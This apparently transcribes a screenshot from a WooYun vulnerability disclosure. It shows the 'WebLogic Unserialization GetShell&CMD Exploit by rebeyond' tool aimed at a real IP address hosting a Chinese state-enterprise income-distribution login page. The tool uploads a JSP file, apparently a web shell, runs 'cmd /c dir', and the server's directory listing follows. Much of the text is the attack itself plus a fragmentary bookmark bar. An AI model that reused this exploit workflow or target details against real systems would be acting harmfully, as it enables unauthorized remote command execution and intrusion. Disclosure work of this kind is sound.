 http://122.144.152.42/login.jsp
.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man
国企收入分配信息系统
用户登入
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 122.144.152.42 Port: 80 DisConn
FilePath: N:\shzgxc\1.jsp Upload
CMD: cmd /c dir Execute
Result: 驱动器 E 中的卷是 新加卷
卷的序列号是 1CDE-2E3E
E:\WLS103~1\user_projects\domains\base_domain 的目录
2014-05-18 22:01 <DIR> .
2014-05-18 22:01 <DIR> ..
2014-05-16 23:15 <DIR> apps
2014-05-16 23:15 <DIR> autodeploy
2014-05-16 23:21 <DIR> bin
2014-05-19 13:52 <DIR> config
2014-05-16 23:15 <DIR> console-ext
2014-12-04 16:24 34 edit.lok
2014-05-16 23:15 472 fileRealm.properties
2014-05-16 23:15 <DIR> init-info
2014-05-16 23:15 <DIR> lib
2014-08-25 16:08 <DIR> pending
2014-05-16 23:15 <DIR> security
www.wooyun.org